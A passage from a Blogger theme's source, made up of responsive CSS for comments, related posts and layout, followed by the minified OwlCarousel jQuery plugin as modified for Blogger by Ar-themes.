    margin-left: 0;
    color: #A3A3A3;
    text-decoration: none;
    font-size: 12px;
    margin: -4px 0 0;
  }
  #comments .datetime a {
    margin: auto;
  }
  #comments .comment-actions a {
    background: linear-gradient(to bottom, #2AACDB 0%, #1A79C5 100%) repeat scroll 0% 0% transparent;
    border: 1px solid #1B95D0;
    border-radius: 2px;
    color: #FFF;
    font-size: 11px;
    line-height: 1.2em;
    padding: 3px 9px 2px;
    text-transform: uppercase;
    text-decoration: none;
    margin-right: 10px;
  }
  #comments .comment {
    border-bottom: 1px solid #E5E5E5;
  }
  #comments .loadmore {
    margin-top: 0;
  }
  .comment-replies .inline-thread {
    background: none repeat scroll 0% 0% #F8F8FF;
    border-width: 1px 1px 1px 3px;
    border-style: solid;
    border-color: #E2E2E2 #E2E2E2 #E2E2E2 #1B95D0;
  }
  #related-posts #owl-demo {
    overflow: visible;
  }
  #related-posts {
    height: 250px;
    overflow: hidden;
  }
  #related-posts .title {
    background: none repeat scroll 0% 0% #FFF;
    padding: 5px 10px;
    margin: 10px 0px 30px;
    font-size: 18px;
    border-left: 4px solid #ff0000;
  }
  #owl-demo {
    max-height: 240px;
  }
  .owl-wrapper-outer {
    overflow: hidden;
    max-height: 240px;
  }
  #related-posts .owl-controls.clickable {
    position: relative;
  }
  .owl-wrapper {
    position: relative;
  }
  .owl-item {
    float: left;
    padding: 0px 15px;
    width: 231px !important;
  }
  .owl-item:first-child {
    padding: 0px 15px 0px 0px;
  }
  .item-img {
    position: relative;
  }
  #related-posts .owl-controls.clickable .owl-pagination {
    position: absolute;
    right: 0px;
    top: -215px;
  }
  .owl-theme .owl-controls .owl-page {
    display: inline-block;
    width: 13px;
    height: 13px;
    margin: 5px 14px 5px -10px;
    opacity: 0.5;
    border-radius: 20px;
    background: none repeat scroll 0% 0% #DDD;
    cursor: pointer;
  }
  .owl-theme .owl-controls .owl-page.active, .owl-theme .owl-controls.clickable .owl-page:hover {
    opacity: 1;
    background: none repeat scroll 0% 0% #ff0000;
  }
  #related-posts img {
    background: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhcoBadwTxNrJ3CvSVsIDOD-iJU1LQJyhFOXSHtKuttnzFTiMLE82sDaxOWvWdgpJsU5kFw7CynUbuf8ec8OOLuOq2gydQYU_IlqFKWMqBxdTm-5DhLRcCz8KXtNUXG0ps6yv9ykg1PxBXl/s1600/background.png') repeat scroll 0% 0% #fff;
    display: table-cell;
    text-align: center;
    color: #ff0000;
    font-size: 19px;
  }

/*================================= 
STYLE FIX
=================================*/

  .comment-link {
    display: inline-block;
  }




/*=================================
Responsive Style
=================================*/

  @media only screen and (min-width: 981px) and (max-width: 1200px) {
    .container {
      width: 940px;
    }
    [class*="span"] {
      margin-left: 20px;
    }
    .span10 {
      width: 780px;
    }
    .span2 {
      width: 140px;
    }
    nav.main-nav {
      float: none;
      text-align: center;
      width: 100%;
      display: inline-block;
    }
    .span8 {
      width: 620px;
    }
    .span4,
    .admin_profile,
    .sidebar .sidebar-section {
      width: 300px;
    }
    .ctab1, .ctab2 {
      padding: 17px 10px !important;
    }
    .sidebar_social li a:hover > i,
    .list-label-widget-content ul li:hover a:before {
      width: 100px !important;
    }
    .sidebar .HTML .widget-content div,
    .sidebar .HTML .widget-content img,
    .sidebar .HTML .widget-content iframe {
      max-width: 100%;
    }
    .sidebar .widget .widget-content .admin_profile {
      max-width: 300px !important;
    }
    .PopularPosts .item-thumbnail img,
    #recent-posts img {
      height: 70px !important;
      width: 70px !important;
    }
  }
  @media only screen and (min-width: 981px) {
    nav.main-nav {
      display: block !important;
    }
  }
  @media only screen and (min-width: 769px) and (max-width: 980px) {
    .container {
      width: 724px;
    }
    [class*="span"] {
      margin-left: 20px;
    }
    .span10 {
      width: 600px;
    }
    .span2 {
      width: 104px;
    }
    .logo-wrap {
      float: none !important;
      margin: 0px auto !important;
    }
    nav.main-nav {
      display: none;
    }
    .btn {
      display: block;
      left: 3%;
      top: 20px;
    }
    .span8 {
      width: 476px;
    }
    .span4,
    .admin_profile,
    .sidebar .sidebar-section {
      width: 228px;
    }
    .ctab1, .ctab2 {
      width: 100%;
      float: none;
    }
    .ctab1 {
      margin-bottom: 0;
    }
    .ctab2 {
      margin-top: 0;
    }
    .sidebar_social li a:hover > i,
    .list-label-widget-content ul li:hover a:before {
      width: 70px !important;
    }
    .sidebar .HTML .widget-content div,
    .sidebar .HTML .widget-content img,
    .sidebar .HTML .widget-content iframe {
      max-width: 100%;
    }
    .sidebar .widget .widget-content .admin_profile {
      max-width: 228px !important;
    }
    .PopularPosts .item-thumbnail img,
    #recent-posts img {
      height: 51px !important;
      width: 51px !important;
    }
    .post-footer .post-footer-line-1 {
      width: 400px;
    }
  }
  @media only screen and (min-width: 481px) and (max-width: 768px) {
    .container {
      width: 420px;
    }
    [class*="span"] {
      display: block;
      float: none;
      width: 100%;
      margin-left: 0px;
      box-sizing: border-box;
    }
    .header_social {
      text-align: center;
    }
    .logo-wrap {
      float: none !important;
      margin: 0px auto !important;
    }
    nav.main-nav {
      display: none;
    }
    .btn {
      display: block;
      left: 3%;
      top: 20px;
    }
    .post-footer .post-footer-line-1 {
      width: 190px;
    }
    .post-author, .post-timestamp, .post-comment-link {
      float: none !important;
    }
    .sidebar, .space {
      display: none !important;
    }
  }
  @media only screen and (max-width: 480px) {
    .container {
      width: 300px;
    }
    [class*="span"] {
      display: block;
      float: none;
      width: 100%;
      margin-left: 0px;
      box-sizing: border-box;
    }
    .header_social {
      text-align: center;
    }
    .logo-wrap {
      float: none !important;
      margin: 0px auto !important;
    }
    nav.main-nav {
      display: none;
    }
    .btn {
      display: block;
      left: 3%;
      top: 20px;
    }
    .post-footer .post-footer-line-1 {
      width: 190px;
    }
    .post-author, .post-timestamp, .post-comment-link {
      float: none !important;
    }
    .sidebar, .space {
      display: none !important;
    }
    .post-body a {
      float: none !important;
    }
    .share-post-wrapper > ul {
      margin-top: -5px;
    }
  }
  @media only screen and (max-width: 980px) {
    nav.main-nav {
      float: none;
      text-align: center;
      width: 100%;
      margin-bottom: 40px;
      overflow: hidden;
    }
    .main-nav ul li {
      width: 100%;
      height: auto !important;
      border-bottom: medium none;
    }
    .main-nav li:hover {
      background: none repeat scroll 0% 0% transparent;
      border-bottom: 0px solid;
    }
    .main-nav ul li a {
      width: 100%;
      height: 40px;
      line-height: 40px;
      border-bottom: 2px solid #EAEAEA;
      text-align: left;
      color: #6A6A6A !important;
    }
    .main-nav ul li a:hover {
      color: #2C3E50 !important;
    }
    .main-nav li:hover > ul {
      top: 0px;
      position: relative;
    }
    .main-nav li > ul li a {
      width: 100%;
    }
    .main-nav li > ul li a {
      color: #99A1A9 !important;
    }
    .main-nav li > ul li a:hover {
      color: #ff0000 !important;
    }
  }
</style>
<style>
  .post-title.entry-title,
  .footer-pr .post-labels {
    display: block;
  }
  .header-pr .space.me2,
  .footer-pr .post-author.vcard,
  .footer-pr .post-timestamp,
  .footer-pr .space,
  .blog-pager {
    display: none;
  }
  .post.hentry {
    padding: 10px 40px;
    margin-bottom: 50px;
  }
  .header-pr .post-footer-line-1 {
    padding-bottom: 0px;
  }
  .footer-pr .post-footer-line-1 {
    display: block;
    border-top: 1px solid #EEE;
    padding: 20px 0px 15px;
  }
  @media only screen and (max-width: 768px) {
    .footer-pr.post-footer .post-footer-line-1 {
      width: 100% !important;
    }
  }
</style>
<!-- TEMPLATE SKIN ENDS! -->
<!-- jAVASCRIPT -->
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js" type="text/javascript"></script>
<script type='text/javascript'>//<![CDATA[

// jQuery OwlCarousel Modified For Blogger By Ar-themes
// http://www.owlgraphic.com/owlcarousel/
// http://ar-themes.blogspot.com/
// Copyright (c) 2013 Bartosz Wojciechowski
// Licensed under MIT

"function"!==typeof Object.create&&(Object.create=function(f){function g(){}g.prototype=f;return new g});
(function(f,g,k){var l={init:function(a,b){this.$elem=f(b);this.options=f.extend({},f.fn.owlCarousel.options,this.$elem.data(),a);this.userOptions=a;this.loadContent()},loadContent:function(){function a(a){var d,e="";if("function"===typeof b.options.jsonSuccess)b.options.jsonSuccess.apply(this,[a]);else{for(d in a.owl)a.owl.hasOwnProperty(d)&&(e+=a.owl[d].item);b.$elem.html(e)}b.logIn()}var b=this,e;"function"===typeof b.options.beforeInit&&b.options.beforeInit.apply(this,[b.$elem]);"string"===typeof b.options.jsonPath?
(e=b.options.jsonPath,f.getJSON(e,a)):b.logIn()},logIn:function(){this.$elem.data("owl-originalStyles",this.$elem.attr("style"));this.$elem.data("owl-originalClasses",this.$elem.attr("class"));this.$elem.css({opacity:0});this.orignalItems=this.options.items;this.checkBrowser();this.wrapperWidth=0;this.checkVisible=null;this.setVars()},setVars:function(){if(0===this.$elem.children().length)return!1;this.baseClass();this.eventTypes();this.$userItems=this.$elem.children();this.itemsAmount=this.$userItems.length;
this.wrapItems();this.$owlItems=this.$elem.find(".owl-item");this.$owlWrapper=this.$elem.find(".owl-wrapper");this.playDirection="next";this.prevItem=0;this.prevArr=[0];this.currentItem=0;this.customEvents();this.onStartup()},onStartup:function(){this.updateItems();this.calculateAll();this.buildControls();this.updateControls();this.response();this.moveEvents();this.stopOnHover();this.owlStatus();!1!==this.options.transitionStyle&&this.transitionTypes(this.options.transitionStyle);!0===this.options.autoPlay&&
(this.options.autoPlay=5E3);this.play();this.$elem.find(".owl-wrapper").css("display","block");this.$elem.is(":visible")?this.$elem.css("opacity",1):this.watchVisibility();this.onstartup=!1;this.eachMoveUpdate();"function"===typeof this.options.afterInit&&this.options.afterInit.apply(this,[this.$elem])},eachMoveUpdate:function(){!0===this.options.lazyLoad&&this.lazyLoad();!0===this.options.autoHeight&&this.autoHeight();this.onVisibleItems();"function"===typeof this.options.afterAction&&this.options.afterAction.apply(this,
[this.$elem])},updateVars:function(){"function"===typeof this.options.beforeUpdate&&this.options.beforeUpdate.apply(this,[this.$elem]);this.watchVisibility();this.updateItems();this.calculateAll();this.updatePosition();this.updateControls();this.eachMoveUpdate();"function"===typeof this.options.afterUpdate&&this.options.afterUpdate.apply(this,[this.$elem])},reload:function(){var a=this;g.setTimeout(function(){a.updateVars()},0)},watchVisibility:function(){var a=this;if(!1===a.$elem.is(":visible"))a.$elem.css({opacity:0}),
g.clearInterval(a.autoPlayInterval),g.clearInterval(a.checkVisible);else return!1;a.checkVisible=g.setInterval(function(){a.$elem.is(":visible")&&(a.reload(),a.$elem.animate({opacity:1},200),g.clearInterval(a.checkVisible))},500)},wrapItems:function(){this.$userItems.wrapAll('<div class="owl-wrapper">').wrap('<div class="owl-item"></div>');this.$elem.find(".owl-wrapper").wrap('<div class="owl-wrapper-outer">');this.wrapperOuter=this.$elem.find(".owl-wrapper-outer");this.$elem.css("display","block")},
baseClass:function(){var a=this.$elem.hasClass(this.options.baseClass),b=this.$elem.hasClass(this.options.theme);a||this.$elem.addClass(this.options.baseClass);b||this.$elem.addClass(this.options.theme)},updateItems:function(){var a,b;if(!1===this.options.responsive)return!1;if(!0===this.options.singleItem)return this.options.items=this.orignalItems=1,this.options.itemsCustom=!1,this.options.itemsDesktop=!1,this.options.itemsDesktopSmall=!1,this.options.itemsTablet=!1,this.options.itemsTabletSmall=
!1,this.options.itemsMobile=!1;a=f(this.options.responsiveBaseWidth).width();a>(this.options.itemsDesktop[0]||this.orignalItems)&&(this.options.items=this.orignalItems);if(!1!==this.options.itemsCustom)for(this.options.itemsCustom.sort(function(a,b){return a[0]-b[0]}),b=0;b<this.options.itemsCustom.length;b+=1)this.options.itemsCustom[b][0]<=a&&(this.options.items=this.options.itemsCustom[b][1]);else a<=this.options.itemsDesktop[0]&&!1!==this.options.itemsDesktop&&(this.options.items=this.options.itemsDesktop[1]),
a<=this.options.itemsDesktopSmall[0]&&!1!==this.options.itemsDesktopSmall&&(this.options.items=this.options.itemsDesktopSmall[1]),a<=this.options.itemsTablet[0]&&!1!==this.options.itemsTablet&&(this.options.items=this.options.itemsTablet[1]),a<=this.options.itemsTabletSmall[0]&&!1!==this.options.itemsTabletSmall&&(this.options.items=this.options.itemsTabletSmall[1]),a<=this.options.itemsMobile[0]&&!1!==this.options.itemsMobile&&(this.options.items=this.options.itemsMobile[1]);this.options.items>this.itemsAmount&&
!0===this.options.itemsScaleUp&&(this.options.items=this.itemsAmount)},response:function(){var a=this,b,e;if(!0!==a.options.responsive)return!1;e=f(g).width();a.resizer=function(){f(g).width()!==e&&(!1!==a.options.autoPlay&&g.clearInterval(a.autoPlayInterval),g.clearTimeout(b),b=g.setTimeout(function(){e=f(g).width();a.updateVars()},a.options.responsiveRefreshRate))};f(g).resize(a.resizer)},updatePosition:function(){this.jumpTo(this.currentItem);!1!==this.options.autoPlay&&this.checkAp()},appendItemsSizes:function(){var a=
this,b=0,e=a.itemsAmount-a.options.items;a.$owlItems.each(function(c){var d=f(this);d.css({width:a.itemWidth}).data("owl-item",Number(c));if(0===c%a.options.items||c===e)c>e||(b+=1);d.data("owl-roundPages",b)})},appendWrapperSizes:function(){this.$owlWrapper.css({width:this.$owlItems.length*this.itemWidth*2,left:0});this.appendItemsSizes()},calculateAll:function(){this.calculateWidth();this.appendWrapperSizes();this.loops();this.max()},calculateWidth:function(){this.itemWidth=Math.round(this.$elem.width()/
this.options.items)},max:function(){var a=-1*(this.itemsAmount*this.itemWidth-this.options.items*this.itemWidth);this.options.items>this.itemsAmount?this.maximumPixels=a=this.maximumItem=0:(this.maximumItem=this.itemsAmount-this.options.items,this.maximumPixels=a);return a},min:function(){return 0},loops:function(){var a=0,b=0,e,c;this.positionsInArray=[0];this.pagesInArray=[];for(e=0;e<this.itemsAmount;e+=1)b+=this.itemWidth,this.positionsInArray.push(-b),!0===this.options.scrollPerPage&&(c=f(this.$owlItems[e]),
c=c.data("owl-roundPages"),c!==a&&(this.pagesInArray[a]=this.positionsInArray[e],a=c))},buildControls:function(){if(!0===this.options.navigation||!0===this.options.pagination)this.owlControls=f('<div class="owl-controls"/>').toggleClass("clickable",!this.browser.isTouch).appendTo(this.$elem);!0===this.options.pagination&&this.buildPagination();!0===this.options.navigation&&this.buildButtons()},buildButtons:function(){var a=this,b=f('<div class="owl-buttons"/>');a.owlControls.append(b);a.buttonPrev=
f("<div/>",{"class":"owl-prev",html:a.options.navigationText[0]||""});a.buttonNext=f("<div/>",{"class":"owl-next",html:a.options.navigationText[1]||""});b.append(a.buttonPrev).append(a.buttonNext);b.on("touchstart.owlControls mousedown.owlControls",'div[class^="owl"]',function(a){a.preventDefault()});b.on("touchend.owlControls mouseup.owlControls",'div[class^="owl"]',function(b){b.preventDefault();f(this).hasClass("owl-next")?a.next():a.prev()})},buildPagination:function(){var a=this;a.paginationWrapper=
f('<div class="owl-pagination"/>');a.owlControls.append(a.paginationWrapper);a.paginationWrapper.on("touchend.owlControls mouseup.owlControls",".owl-page",function(b){b.preventDefault();Number(f(this).data("owl-page"))!==a.currentItem&&a.goTo(Number(f(this).data("owl-page")),!0)})},updatePagination:function(){var a,b,e,c,d,g;if(!1===this.options.pagination)return!1;this.paginationWrapper.html("");a=0;b=this.itemsAmount-this.itemsAmount%this.options.items;for(c=0;c<this.itemsAmount;c+=1)0===c%this.options.items&&
(a+=1,b===c&&(e=this.itemsAmount-this.options.items),d=f("<div/>",{"class":"owl-page"}),g=f("<span></span>",{text:!0===this.options.paginationNumbers?a:"","class":!0===this.options.paginationNumbers?"owl-numbers":""}),d.append(g),d.data("owl-page",b===c?e:c),d.data("owl-roundPages",a),this.paginationWrapper.append(d));this.checkPagination()},checkPagination:function(){var a=this;if(!1===a.options.pagination)return!1;a.paginationWrapper.find(".owl-page").each(function(){f(this).data("owl-roundPages")===
f(a.$owlItems[a.currentItem]).data("owl-roundPages")&&(a.paginationWrapper.find(".owl-page").removeClass("active"),f(this).addClass("active"))})},checkNavigation:function(){if(!1===this.options.navigation)return!1;!1===this.options.rewindNav&&(0===this.currentItem&&0===this.maximumItem?(this.buttonPrev.addClass("disabled"),this.buttonNext.addClass("disabled")):0===this.currentItem&&0!==this.maximumItem?(this.buttonPrev.addClass("disabled"),this.buttonNext.removeClass("disabled")):this.currentItem===
this.maximumItem?(this.buttonPrev.removeClass("disabled"),this.buttonNext.addClass("disabled")):0!==this.currentItem&&this.currentItem!==this.maximumItem&&(this.buttonPrev.removeClass("disabled"),this.buttonNext.removeClass("disabled")))},updateControls:function(){this.updatePagination();this.checkNavigation();this.owlControls&&(this.options.items>=this.itemsAmount?this.owlControls.hide():this.owlControls.show())},destroyControls:function(){this.owlControls&&this.owlControls.remove()},next:function(a){if(this.isTransition)return!1;
this.currentItem+=!0===this.options.scrollPerPage?this.options.items:1;if(this.currentItem>this.maximumItem+(!0===this.options.scrollPerPage?this.options.items-1:0))if(!0===this.options.rewindNav)this.currentItem=0,a="rewind";else return this.currentItem=this.maximumItem,!1;this.goTo(this.currentItem,a)},prev:function(a){if(this.isTransition)return!1;this.currentItem=!0===this.options.scrollPerPage&&0<this.currentItem&&this.currentItem<this.options.items?0:this.currentItem-(!0===this.options.scrollPerPage?
this.options.items:1);if(0>this.currentItem)if(!0===this.options.rewindNav)this.currentItem=this.maximumItem,a="rewind";else return this.currentItem=0,!1;this.goTo(this.currentItem,a)},goTo:function(a,b,e){var c=this;if(c.isTransition)return!1;"function"===typeof c.options.beforeMove&&c.options.beforeMove.apply(this,[c.$elem]);a>=c.maximumItem?a=c.maximumItem:0>=a&&(a=0);c.currentItem=c.owl.currentItem=a;if(!1!==c.options.transitionStyle&&"drag"!==e&&1===c.options.items&&!0===c.browser.support3d)return c.swapSpeed(0),
!0===c.browser.support3d?c.transition3d(c.positionsInArray[a]):c.css2slide(c.positionsInArray[a],1),c.afterGo(),c.singleItemTransition(),!1;a=c.positionsInArray[a];!0===c.browser.support3d?(c.isCss3Finish=!1,!0===b?(c.swapSpeed("paginationSpeed"),g.setTimeout(function(){c.isCss3Finish=!0},c.options.paginationSpeed)):"rewind"===b?(c.swapSpeed(c.options.rewindSpeed),g.setTimeout(function(){c.isCss3Finish=!0},c.options.rewindSpeed)):(c.swapSpeed("slideSpeed"),g.setTimeout(function(){c.isCss3Finish=!0},
c.options.slideSpeed)),c.transition3d(a)):!0===b?c.css2slide(a,c.options.paginationSpeed):"rewind"===b?c.css2slide(a,c.options.rewindSpeed):c.css2slide(a,c.options.slideSpeed);c.afterGo()},jumpTo:function(a){"function"===typeof this.options.beforeMove&&this.options.beforeMove.apply(this,[this.$elem]);a>=this.maximumItem||-1===a?a=this.maximumItem:0>=a&&(a=0);this.swapSpeed(0);!0===this.browser.support3d?this.transition3d(this.positionsInArray[a]):this.css2slide(this.positionsInArray[a],1);this.currentItem=
this.owl.currentItem=a;this.afterGo()},afterGo:function(){this.prevArr.push(this.currentItem);this.prevItem=this.owl.prevItem=this.prevArr[this.prevArr.length-2];this.prevArr.shift(0);this.prevItem!==this.currentItem&&(this.checkPagination(),this.checkNavigation(),this.eachMoveUpdate(),!1!==this.options.autoPlay&&this.checkAp());"function"===typeof this.options.afterMove&&this.prevItem!==this.currentItem&&this.options.afterMove.apply(this,[this.$elem])},stop:function(){this.apStatus="stop";g.clearInterval(this.autoPlayInterval)},
checkAp:function(){"stop"!==this.apStatus&&this.play()},play:function(){var a=this;a.apStatus="play";if(!1===a.options.autoPlay)return!1;g.clearInterval(a.autoPlayInterval);a.autoPlayInterval=g.setInterval(function(){a.next(!0)},a.options.autoPlay)},swapSpeed:function(a){"slideSpeed"===a?this.$owlWrapper.css(this.addCssSpeed(this.options.slideSpeed)):"paginationSpeed"===a?this.$owlWrapper.css(this.addCssSpeed(this.options.paginationSpeed)):"string"!==typeof a&&this.$owlWrapper.css(this.addCssSpeed(a))},
addCssSpeed:function(a){return{"-webkit-transition":"all "+a+"ms ease","-moz-transition":"all "+a+"ms ease","-o-transition":"all "+a+"ms ease",transition:"all "+a+"ms ease"}},removeTransition:function(){return{"-webkit-transition":"","-moz-transition":"","-o-transition":"",transition:""}},doTranslate:function(a){return{"-webkit-transform":"translate3d("+a+"px, 0px, 0px)","-moz-transform":"translate3d("+a+"px, 0px, 0px)","-o-transform":"translate3d("+a+"px, 0px, 0px)","-ms-transform":"translate3d("+
a+"px, 0px, 0px)",transform:"translate3d("+a+"px, 0px,0px)"}},transition3d:function(a){this.$owlWrapper.css(this.doTranslate(a))},css2move:function(a){this.$owlWrapper.css({left:a})},css2slide:function(a,b){var e=this;e.isCssFinish=!1;e.$owlWrapper.stop(!0,!0).animate({left:a},{duration:b||e.options.slideSpeed,complete:function(){e.isCssFinish=!0}})},checkBrowser:function(){var a=k.createElement("div");a.style.cssText="  -moz-transform:translate3d(0px, 0px, 0px); -ms-transform:translate3d(0px, 0px, 0px); -o-transform:translate3d(0px, 0px, 0px); -webkit-transform:translate3d(0px, 0px, 0px); transform:translate3d(0px, 0px, 0px)";
a=a.style.cssText.match(/translate3d\(0px, 0px, 0px\)/g);this.browser={support3d:null!==a&&1===a.length,isTouch:"ontouchstart"in g||g.navigator.msMaxTouchPoints}},moveEvents:function(){if(!1!==this.options.mouseDrag||!1!==this.options.touchDrag)this.gestures(),this.disabledEvents()},eventTypes:function(){var a=["s","e","x"];this.ev_types={};!0===this.options.mouseDrag&&!0===this.options.touchDrag?a=["touchstart.owl mousedown.owl","touchmove.owl mousemove.owl","touchend.owl touchcancel.owl mouseup.owl"]:
!1===this.options.mouseDrag&&!0===this.options.touchDrag?a=["touchstart.owl","touchmove.owl","touchend.owl touchcancel.owl"]:!0===this.options.mouseDrag&&!1===this.options.touchDrag&&(a=["mousedown.owl","mousemove.owl","mouseup.owl"]);this.ev_types.start=a[0];this.ev_types.move=a[1];this.ev_types.end=a[2]},disabledEvents:function(){this.$elem.on("dragstart.owl",function(a){a.preventDefault()});this.$elem.on("mousedown.disableTextSelect",function(a){return f(a.target).is("input, textarea, select, option")})},
gestures:function(){function a(a){if(void 0!==a.touches)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(void 0===a.touches){if(void 0!==a.pageX)return{x:a.pageX,y:a.pageY};if(void 0===a.pageX)return{x:a.clientX,y:a.clientY}}}function b(a){"on"===a?(f(k).on(d.ev_types.move,e),f(k).on(d.ev_types.end,c)):"off"===a&&(f(k).off(d.ev_types.move),f(k).off(d.ev_types.end))}function e(b){b=b.originalEvent||b||g.event;d.newPosX=a(b).x-h.offsetX;d.newPosY=a(b).y-h.offsetY;d.newRelativeX=d.newPosX-h.relativePos;
"function"===typeof d.options.startDragging&&!0!==h.dragging&&0!==d.newRelativeX&&(h.dragging=!0,d.options.startDragging.apply(d,[d.$elem]));(8<d.newRelativeX||-8>d.newRelativeX)&&!0===d.browser.isTouch&&(void 0!==b.preventDefault?b.preventDefault():b.returnValue=!1,h.sliding=!0);(10<d.newPosY||-10>d.newPosY)&&!1===h.sliding&&f(k).off("touchmove.owl");d.newPosX=Math.max(Math.min(d.newPosX,d.newRelativeX/5),d.maximumPixels+d.newRelativeX/5);!0===d.browser.support3d?d.transition3d(d.newPosX):d.css2move(d.newPosX)}
function c(a){a=a.originalEvent||a||g.event;var c;a.target=a.target||a.srcElement;h.dragging=!1;!0!==d.browser.isTouch&&d.$owlWrapper.removeClass("grabbing");d.dragDirection=0>d.newRelativeX?d.owl.dragDirection="left":d.owl.dragDirection="right";0!==d.newRelativeX&&(c=d.getNewPosition(),d.goTo(c,!1,"drag"),h.targetElement===a.target&&!0!==d.browser.isTouch&&(f(a.target).on("click.disable",function(a){a.stopImmediatePropagation();a.stopPropagation();a.preventDefault();f(a.target).off("click.disable")}),
a=f._data(a.target,"events").click,c=a.pop(),a.splice(0,0,c)));b("off")}var d=this,h={offsetX:0,offsetY:0,baseElWidth:0,relativePos:0,position:null,minSwipe:null,maxSwipe:null,sliding:null,dargging:null,targetElement:null};d.isCssFinish=!0;d.$elem.on(d.ev_types.start,".owl-wrapper",function(c){c=c.originalEvent||c||g.event;var e;if(3===c.which)return!1;if(!(d.itemsAmount<=d.options.items)){if(!1===d.isCssFinish&&!d.options.dragBeforeAnimFinish||!1===d.isCss3Finish&&!d.options.dragBeforeAnimFinish)return!1;
!1!==d.options.autoPlay&&g.clearInterval(d.autoPlayInterval);!0===d.browser.isTouch||d.$owlWrapper.hasClass("grabbing")||d.$owlWrapper.addClass("grabbing");d.newPosX=0;d.newRelativeX=0;f(this).css(d.removeTransition());e=f(this).position();h.relativePos=e.left;h.offsetX=a(c).x-e.left;h.offsetY=a(c).y-e.top;b("on");h.sliding=!1;h.targetElement=c.target||c.srcElement}})},getNewPosition:function(){var a=this.closestItem();a>this.maximumItem?a=this.currentItem=this.maximumItem:0<=this.newPosX&&(this.currentItem=
a=0);return a},closestItem:function(){var a=this,b=!0===a.options.scrollPerPage?a.pagesInArray:a.positionsInArray,e=a.newPosX,c=null;f.each(b,function(d,g){e-a.itemWidth/20>b[d+1]&&e-a.itemWidth/20<g&&"left"===a.moveDirection()?(c=g,a.currentItem=!0===a.options.scrollPerPage?f.inArray(c,a.positionsInArray):d):e+a.itemWidth/20<g&&e+a.itemWidth/20>(b[d+1]||b[d]-a.itemWidth)&&"right"===a.moveDirection()&&(!0===a.options.scrollPerPage?(c=b[d+1]||b[b.length-1],a.currentItem=f.inArray(c,a.positionsInArray)):
(c=b[d+1],a.currentItem=d+1))});return a.currentItem},moveDirection:function(){var a;0>this.newRelativeX?(a="right",this.playDirection="next"):(a="left",this.playDirection="prev");return a},customEvents:function(){var a=this;a.$elem.on("owl.next",function(){a.next()});a.$elem.on("owl.prev",function(){a.prev()});a.$elem.on("owl.play",function(b,e){a.options.autoPlay=e;a.play();a.hoverStatus="play"});a.$elem.on("owl.stop",function(){a.stop();a.hoverStatus="stop"});a.$elem.on("owl.goTo",function(b,e){a.goTo(e)});
a.$elem.on("owl.jumpTo",function(b,e){a.jumpTo(e)})},stopOnHover:function(){var a=this;!0===a.options.stopOnHover&&!0!==a.browser.isTouch&&!1!==a.options.autoPlay&&(a.$elem.on("mouseover",function(){a.stop()}),a.$elem.on("mouseout",function(){"stop"!==a.hoverStatus&&a.play()}))},lazyLoad:function(){var a,b,e,c,d;if(!1===this.options.lazyLoad)return!1;for(a=0;a<this.itemsAmount;a+=1)b=f(this.$owlItems[a]),"loaded"!==b.data("owl-loaded")&&(e=b.data("owl-item"),c=b.find(".lazyOwl"),"string"!==typeof c.data("src")?
b.data("owl-loaded","loaded"):(void 0===b.data("owl-loaded")&&(c.hide(),b.addClass("loading").data("owl-loaded","checked")),(d=!0===this.options.lazyFollow?e>=this.currentItem:!0)&&e<this.currentItem+this.options.items&&c.length&&this.lazyPreload(b,c)))},lazyPreload:function(a,b){function e(){a.data("owl-loaded","loaded").removeClass("loading");b.removeAttr("data-src");"fade"===d.options.lazyEffect?b.fadeIn(400):b.show();"function"===typeof d.options.afterLazyLoad&&d.options.afterLazyLoad.apply(this,
[d.$elem])}function c(){f+=1;d.completeImg(b.get(0))||!0===k?e():100>=f?g.setTimeout(c,100):e()}var d=this,f=0,k;"DIV"===b.prop("tagName")?(b.css("background-image","url("+b.data("src")+")"),k=!0):b[0].src=b.data("src");c()},autoHeight:function(){function a(){var a=f(e.$owlItems[e.currentItem]).height();e.wrapperOuter.css("height",a+"px");e.wrapperOuter.hasClass("autoHeight")||g.setTimeout(function(){e.wrapperOuter.addClass("autoHeight")},0)}function b(){d+=1;e.completeImg(c.get(0))?a():100>=d?g.setTimeout(b,
100):e.wrapperOuter.css("height","")}var e=this,c=f(e.$owlItems[e.currentItem]).find("img"),d;void 0!==c.get(0)?(d=0,b()):a()},completeImg:function(a){return!a.complete||"undefined"!==typeof a.naturalWidth&&0===a.naturalWidth?!1:!0},onVisibleItems:function(){var a;!0===this.options.addClassActive&&this.$owlItems.removeClass("active");this.visibleItems=[];for(a=this.currentItem;a<this.currentItem+this.options.items;a+=1)this.visibleItems.push(a),!0===this.options.addClassActive&&f(this.$owlItems[a]).addClass("active");
this.owl.visibleItems=this.visibleItems},transitionTypes:function(a){this.outClass="owl-"+a+"-out";this.inClass="owl-"+a+"-in"},singleItemTransition:function(){var a=this,b=a.outClass,e=a.inClass,c=a.$owlItems.eq(a.currentItem),d=a.$owlItems.eq(a.prevItem),f=Math.abs(a.positionsInArray[a.currentItem])+a.positionsInArray[a.prevItem],g=Math.abs(a.positionsInArray[a.currentItem])+a.itemWidth/2;a.isTransition=!0;a.$owlWrapper.addClass("owl-origin").css({"-webkit-transform-origin":g+"px","-moz-perspective-origin":g+
"px","perspective-origin":g+"px"});d.css({position:"relative",left:f+"px"}).addClass(b).on("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend",function(){a.endPrev=!0;d.off("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend");a.clearTransStyle(d,b)});c.addClass(e).on("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend",function(){a.endCurrent=!0;c.off("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend");a.clearTransStyle(c,e)})},clearTransStyle:function(a,
b){a.css({position:"",left:""}).removeClass(b);this.endPrev&&this.endCurrent&&(this.$owlWrapper.removeClass("owl-origin"),this.isTransition=this.endCurrent=this.endPrev=!1)},owlStatus:function(){this.owl={userOptions:this.userOptions,baseElement:this.$elem,userItems:this.$userItems,owlItems:this.$owlItems,currentItem:this.currentItem,prevItem:this.prevItem,visibleItems:this.visibleItems,isTouch:this.browser.isTouch,browser:this.browser,dragDirection:this.dragDirection}},clearEvents:function(){this.$elem.off(".owl owl mousedown.disableTextSelect");
